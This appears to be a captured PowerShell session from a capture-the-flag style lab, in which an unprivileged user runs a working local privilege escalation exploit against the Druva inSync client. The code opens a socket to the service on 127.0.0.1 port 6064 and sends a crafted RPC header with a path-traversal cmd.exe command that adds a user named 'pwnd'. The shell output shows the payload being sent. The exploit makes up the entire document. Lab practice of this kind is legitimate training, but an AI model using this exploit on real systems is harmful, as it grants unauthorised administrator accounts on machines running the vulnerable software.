 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\thm-unpriv> $ErrorActionPreference = "Stop"
>>
>> $cmd = "net user pwnd /add"
>>
>> $s = New-Object System.Net.Sockets.Socket(
>>     [System.Net.Sockets.AddressFamily]::InterNetwork,
>>     [System.Net.Sockets.SocketType]::Stream,
>>     [System.Net.Sockets.ProtocolType]::Tcp
>> )
>> $s.Connect("127.0.0.1", 6064)
>>
>> $header = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v0002]")
>> $rpcType = [System.Text.Encoding]::UTF8.GetBytes("$([char]0x0005)`0`0`0")
>> $command = [System.Text.Encoding]::Unicode.GetBytes("C:\ProgramData\Druva\inSync4\..\..\..\Windows\System32\cmd.exe /
c $cmd");
>> $length = [System.BitConverter]::GetBytes($command.Length);
>>
>> $s.Send($header)
>> $s.Send($rpcType)
>> $s.Send($length)
>> $s.Send($command)
22
4
4
168
PS C:\Users\thm-unpriv>